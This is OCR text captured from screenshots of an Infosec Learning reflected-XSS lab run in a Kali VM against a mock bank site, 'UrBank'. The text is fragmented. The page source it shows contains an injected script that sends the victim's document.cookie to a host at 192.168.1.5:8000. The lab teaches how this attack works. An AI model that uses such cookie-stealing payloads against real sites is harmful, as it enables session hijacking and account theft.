 https://lab.infoseclearning.com/lab/reflected-xss
Search...
Reflected XSS | Infosec Lear...
Reflected XSS
ADDING ENCODED JAVASCRIPT TO THE QUERY
UrBank
urbank.com/?myusername=<script>document.writ
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-
RESULT
14 Right-click the webpage and select View Page Source.
gin
rname :
sword :
Save Page As...
View Background Image
Select All
View Page Source
View Page Info
Inspect Element (Q)
VIEWING CLIENT-SIDE FILE
15 Verify the code injection on line 9.
<body>
<script>document.write('<img src="http://192.168.1.5:8000/?'+document.cookie+'"/>');</script></div>
11 <br><br><br>
12 <center>
VIEWING INJECTED CODE
16 Click the minimize button on the browser.
Iceweasel Tue 07:49 1
Final_Kali-2.0 - Internet Explorer
https://lab.infoseclearning.com/lab/console/vm-1129741/Final_Kali-2.0
Final_Kali-2.0
View Fullscreen
Send Ctrl+Alt+Delete
Reboot
Applications Places Iceweasel Tue 00:30 1
http://urbank.com/?myusername=%3Cscript%3Edocument.write(%27%3Cimg%20src%3D%22http%3A...
UrBank
http://urbank.com/?myus...
URL Decoder/Encoder
view-source:http://urbank.com/?myusername=<sc
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>UrBank</title>
5 <meta name="description" content="UrBank online banking">
6 </head>
7 <body>
8 <div style="text-align:right; width:95%;">
9 <script>document.write('<img src="http://192.168.1.5:8000/?'+document.cookie+'"/>');</script></div>
10 <hr/>
11 <br><br><br>
12 <center>
13 <h1> Welcome to UrBank </h1><br>
14 </center>
15 <table width="301" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#CCCCCC">
16 <tr>
17 <form name="form1" method="post" action="checklogin.php">
18 <td>
19 <table width="100%" border="0" cellpadding="3" cellspacing="1" bgcolor="FFFF00">
20 <tr>
21 <td colspan="3"><H2> Login </H2></td>
22 </tr>
23 <tr>
24 <td width="78">Username</td>
25 <td width="6">:</td>
26 <td width="294"><input name="myusername" type="text" id="myusername"></td>
27 </tr>
It looks like you haven't started Iceweasel in a while. Do you want to clean it up for a fresh,
like-new experience? And by the way, welcome back!
Refresh Iceweasel...
Type here to search
11:30 PM
11/25/2019